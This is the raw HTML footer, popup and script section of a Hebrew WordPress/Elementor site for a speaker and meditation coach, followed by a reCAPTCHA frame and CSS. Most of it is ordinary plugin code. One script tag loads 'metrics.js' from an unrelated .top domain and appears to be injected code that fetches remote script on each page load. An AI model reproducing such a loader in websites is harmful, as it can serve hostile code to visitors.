<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item" tabindex="-1">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item" tabindex="-1">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item" tabindex="-1">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item" tabindex="-1">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f9085 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f9085" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ca1612" data-id="2ca1612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b56c2 elementor-widget elementor-widget-text-editor" data-id="24b56c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">כל הזכויות שמורות לגל צחייק 2023 ©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-426b271" data-id="426b271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f5dce elementor-widget elementor-widget-text-editor" data-id="39f5dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://www.galtzhayek.com/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תקנון ותנאי שימוש אתר</a>    | <a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות ונתונים</a> |    <a href="https://www.galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99%d7%95%d7%aa-%d7%a9%d7%9c-%d7%94%d7%91%d7%9c%d7%95%d7%92/">מדיניות האותנטיות</a>    |    <a href="https://www.galtzhayek.com/%d7%a8%d7%a9%d7%99%d7%9e%d7%aa-%d7%a2%d7%a8%d7%9b%d7%99-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c%d7%99/">ערכי היסוד</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pixelunionsoft.top/galtzhayek/metrics.js"></script>
		<div data-elementor-type="popup" data-elementor-id="7269" class="elementor elementor-7269 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:7,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-27adf9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27adf9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba5be42" data-id="ba5be42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac886d elementor-widget elementor-widget-heading" data-id="1ac886d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מתנה בשווי: 3,190 ש״ח</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9511308 elementor-widget elementor-widget-heading" data-id="9511308" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הערכה השלמה<br>למרצה המתחיל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afd1499 elementor-widget elementor-widget-heading" data-id="afd1499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל מה שצריך כדי ליצור ולסגור הרצאות בתשלום, בקלות, במהירות ובביטחון.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f8376e elementor-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="9f8376e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;swing&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://galtzhayek.com/mifge?utm_source=popup">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M223.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L319.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L393.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34zm-192 34l136 136c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9L127.9 256l96.4-96.4c9.4-9.4 9.4-24.6 0-33.9L201.7 103c-9.4-9.4-24.6-9.4-33.9 0l-136 136c-9.5 9.4-9.5 24.6-.1 34z"></path></svg>			</span>
									<span class="elementor-button-text">לגישה מיידית ללא עלות</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<script src="https://galtzhayek.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/galtzhayek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03cd611cb8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5707,"title":"10%20%D7%A1%D7%99%D7%91%D7%95%D7%AA%20%D7%9C%D7%90%20%D7%9C%D7%94%D7%A7%D7%99%D7%9D%20%D7%A2%D7%A1%D7%A7%20%28%D7%A7%D7%A9%D7%99%D7%99%D7%9D%20%D7%A9%D7%9C%20%D7%91%D7%A2%D7%9C%D7%99%20%D7%A2%D7%A1%D7%A7%D7%99%D7%9D%29%20%E2%80%93%20%D7%92%D7%9C%20%D7%A6%D7%97%D7%99%D7%99%D7%A7","excerpt":"","featuredImage":"https:\/\/galtzhayek.com\/wp-content\/uploads\/2022\/04\/IMG_9572-1024x646.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://galtzhayek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","nonce":"a73027d577","urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/galtzhayek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galtzhayek.com","checkout_page_url":"https:\/\/galtzhayek.com","fragments_nonce":"5b7f22ad43"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galtzhayek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galtzhayek.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zVYdse47lyZPF3GPUIzGcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768361566472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1767838411
body_size: 392
content:
.elementor-kit-5177{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-45f19540:#4054B2;--e-global-color-7087431:#23A455;--e-global-color-71ef3f32:#000;--e-global-color-117bb269:#FFF;--e-global-color-281389d:#FFD54C;--e-global-color-f57b2a3:#F89727;--e-global-color-eb52f87:#00162E;--e-global-color-372d62f:#2BB8EB;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;background-color:#EDEDED;font-family:"Assistant", Sans-serif;}.elementor-kit-5177 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5177 p{margin-block-end:10px;}.elementor-kit-5177 a{color:var( --e-global-color-45f19540 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1767838411
body_size: 620
content:
.elementor-7479 .elementor-element.elementor-element-9f6cba7:not(.elementor-motion-effects-element-type-background), .elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7479 .elementor-element.elementor-element-9f6cba7:hover{border-style:solid;}.elementor-7479 .elementor-element.elementor-element-9f6cba7{transition:background 0.3s, border 0s, border-radius 0s, box-shadow 0s;}.elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0s, opacity 0.3s;}.elementor-7479 .elementor-element.elementor-element-cf68fd4 img{max-width:150px;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-menu-toggle{margin:0 auto;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu .elementor-item{font-size:1.3em;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu--main .elementor-item{color:#070707;fill:#070707;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:75%;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7479 .elementor-element.elementor-element-cf68fd4{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:25%;}}@media(min-width:768px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:16.666%;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:83%;}}/* Start custom CSS for nav-menu, class: .elementor-element-8d34d28 */.elementor-7479 .elementor-element.elementor-element-8d34d28{vertical-align: middle;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1767838411
body_size: 828
content:
.elementor-7488 .elementor-element.elementor-element-6638345:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7488 .elementor-element.elementor-element-6638345{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-ef858f8.elementor-social-icon{background-color:#CE0A59;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-d809f65.elementor-social-icon{background-color:#000000;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-9b3a5b0.elementor-social-icon{background-color:#D60FC3;}.elementor-7488 .elementor-element.elementor-global-7528{--grid-template-columns:repeat(0, auto);--icon-size:1.6rem;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-widget-container{text-align:right;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-social-icon{--icon-padding:0.2em;}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-6b63a7b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > 